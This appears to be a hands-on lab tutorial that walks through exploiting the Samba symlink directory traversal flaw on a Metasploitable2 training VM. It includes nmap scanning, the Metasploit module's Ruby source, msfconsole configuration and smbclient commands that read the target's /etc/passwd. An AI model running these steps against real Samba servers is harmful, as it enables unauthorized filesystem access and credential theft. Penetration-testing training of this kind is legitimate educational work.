
1. Introduction to the Experiment
1.1 Experiment Overview
This experiment guides you step by step on exploiting a Samba vulnerability to gain access to the Metasploitable2 target machine. Detailed screenshots accompany each step. We aim to help participants master tools related to Samba vulnerabilities.
Note: Due to the high cost of cloud server configurations, the number of attempts is limited. Each experiment can be performed a maximum of six times.
1.2 Key Knowledge Points

During this experiment, we will use Kali Linux to execute a complete penetration test. The key knowledge points covered include:
- Basic Linux commands
- Nmap scanning for vulnerabilities
- Analyzing the scanned Samba vulnerabilities
- Explanation of the core module code for
symlink_traversal - Accessing the target machine through network file sharing
1.3 Experiment Environment
The environment setup provided by ExperimentLab includes two virtual machines: an attacker machine and a target machine:
Attacker Machine: Kali Linux 2.0 virtual machine; hostname: kali; IP Address: 192.168.122.101; default username and password: root/toor
Target Machine: Metasploitable2 virtual machine; hostname: target; IP Address: 192.168.122.102; default username and password: msfadmin/msfadmin
This experiment is conducted in the environment hosted by ExperimentLab. The parameters for the attacker and target machines are as follows:
| Host | Hostname | Username | Password |
|---|---|---|---|
| Attacker Machine | Kali Linux 2.0 | root | toor |
| Target Machine | Metasploitable2 | msfadmin | msfadmin |

2. Setting Up the Environment
2.1 Launching the Experiment Environment

First, launch the Kali Linux virtual machine in the ExperimentLab environment. Enter the following commands in the terminal. Note that in the command root@Kali, the “K” in Kali must be uppercase:
 # Start the Kali virtual machine
sudo virsh start Kali

# Important: Keep "K" in "Kali" as uppercase
ssh root@Kali

The login password for Kali is toor. Note: Wait briefly after entering the commands before connecting to Kali, as it needs time to boot, or you may encounter errors. Once successfully logged in, it should appear as shown below:
After powering on the target Kali Linux virtual machine, proceed to open the Ubuntu terminal on your host machine. Use the following command to start the target machine:
 # Start the target machine
sudo virsh start Metasploitable2
3. Scanning for Vulnerabilities on the Target Machine
3.1 Scanning the Target Machine
As in previous experiments, begin by logging into the Metasploit Framework (MSF) terminal in the ExperimentLab Kali environment:
 service postgresql start
sudo msfconsole
The first step in any penetration test is gathering information about the target machine. Use Nmap to scan the target machine, identify vulnerabilities, and save the results to the file /tmp/report.txt. Enter the following command:
nmap -p 1-1000 -T4 -A -v target > /tmp/report.txt

The parameters used in this command are explained below:
| Parameter | Description |
|---|---|
-p | Specifies the range of ports to scan |
-T4 | Sets the Nmap timing template. Values range from 0–6, with higher values being faster. Slower scans are less detectable and cause minimal network traffic. |
-A | Enables OS detection and service version detection |
-v | Displays detailed information during the scanning process. |
> /tmp/report.txt | Redirects output to a file, making it easier to analyze the scan information later. |
The above process might take some time, as many ports are scanned and comprehensive information is collected. Please be patient and wait a minute or two.
Once the scan is complete, we use the cat command to view the file contents. In the Kali terminal provided in the Experiment Lab, execute:
cat /tmp/report.txt

Next, you will find the following information in the text file:

From the image, you can see information about the Samba services running on ports 139 and 445:
 139/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
3.2 Analyzing Samba Vulnerabilities
Samba is a free software that facilitates communication between UNIX-based systems and Microsoft Windows systems through the SMB/CIFS (Server Message Block/Common Internet File System) network protocols. Version 3 of Samba not only allows access and sharing of SMB folders and printers but also integrates with Windows Server domains to act as a Domain Controller or join as an Active Directory member. In simple terms, Samba acts as a bridge between Windows and UNIX systems, enabling seamless resource sharing.
Due to its widespread use, Samba’s vulnerabilities can have a significant impact. Samba enables the creation of network shares for selected Unix directories (including subdirectories). This feature allows Windows users to access these Unix directories over a network as if they were regular Windows folders.
The vulnerability index utilized in this experiment is:
The source code reference used for the Samba module in this experiment is:
Here is a breakdown of the critical module code:
    # Module initialization information, including author and description details
  def initialize
    super(
      'Name'        =>  'Samba Symlink Directory Traversal',
      'Description' =>  %Q{
        This module exploits a directory traversal flaw in the Samba
      CIFS server. To exploit this flaw, a writeable share must be specified.
      The newly created directory will link to the root filesystem.
      },
      'Author'      =>
        [
          'kcope', # http://lists.grok.org.uk/pipermail/full-disclosure/2010-February/072927.html
          'hdm'    # metasploit module
        ],
      'References'  =>
        [
          ['OSVDB', '62145'],
          ['URL', 'http://www.samba.org/samba/news/symlink_attack.html']
        ],
      'License'     =>  MSF_LICENSE
    )

    # Registering required options
    register_options([
      OptString.new('SMBSHARE', [true, 'The name of a writeable share on the server']),
      OptString.new('SMBTARGET', [true, 'The name of the directory that should point to the root filesystem', 'rootfs'])
    ], self.class)

  end


  # Main execution function
  def run

    # Connecting to the server
    print_status("Connecting to the server...")
    connect()
    smb_login()


    # Target host connection
    print_status("Trying to mount writeable share '#{datastore['SMBSHARE']}'...")
    self.simple.connect("\\\\#{rhost}\\#{datastore['SMBSHARE']}")

    # Attempting to access the root filesystem
    print_status("Trying to link '#{datastore['SMBTARGET']}' to the root filesystem...")
    self.simple.client.symlink(datastore['SMBTARGET'], "../" * 10)

    # Once successful, output success confirmation to the screen
    print_status("Now access the following share to browse the root filesystem:")
    print_status("\t\\\\#{rhost}\\#{datastore['SMBSHARE']}\\#{datastore['SMBTARGET']}\\")
    print_line("")
  end

end
After explaining the key parts of the code, we proceed with practical execution in the MSF terminal by entering the following command:
search samba

Note: In the Experiment Lab, running search samba may take a long time. You can directly refer to the instructor’s search results to save time. Delays occur due to caching issues, which can be resolved by using the caching command db_rebuild_cache to improve indexing speed:
# Use the samba_symlink_traversal module
use auxiliary/admin/smb/samba_symlink_traversal

# View parameters
show options

Enter commands to set the required parameters:
# Configure the target host

set RHOST 192.168.122.102

# Select the shared directory

set SMBSHARE tmp
Note: A reminder that this Samba vulnerability allows creating a network share for a designated Unix directory (including all its subdirectories).
4. Exploit
Once all parameters are configured, proceed with the exploit:
# Execute the exploit; this Samba vulnerability creates a network share

exploit

The following message confirms a successful entry:
[*] 192.168.122.102:445 - Now access the following share to browse the root filesystem:

After success, type the exit command exit, then test connectivity using smbclient. When prompted for a password, just press Enter without entering one:
 exit

smbclient //192.168.122.102/tmp
 cd rootfs

cd etc

more passwd
You can then view the contents of the /etc/passwd file:
 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
[....]
This concludes the experiment. You have successfully used the Samba vulnerability to create a network share for a selected Unix directory (including subdirectories) and verified the attack by accessing the compromised target machine.
5. Summary
This experiment on Samba vulnerability exploitation in Linux servers demonstrated how to use the vulnerability in the Metasploitable2 environment. During the experiment, we walked through the steps to exploit the target machine’s vulnerability, use network sharing, and log into the compromised machine. For the standard procedures, practice is encouraged. Key concepts covered in this experiment include:
- Basic Linux command-line operations
- Vulnerability scanning using Nmap
- Analyzing Samba vulnerabilities from the scanning results
- Explanation of the
symlink_traversalexploit module - Using network file sharing to access the target machine
6. Recommended Reading
This experiment involved the practical use of creating a network share for selected Unix directories. Below are some recommended Samba vulnerability references to deepen your understanding and enhance your penetration testing skills. Consider reviewing the following resources in your free time:
http://blog.knownsec.com/2015/05/samba-3-0-37-enumprinters-memory-corruption/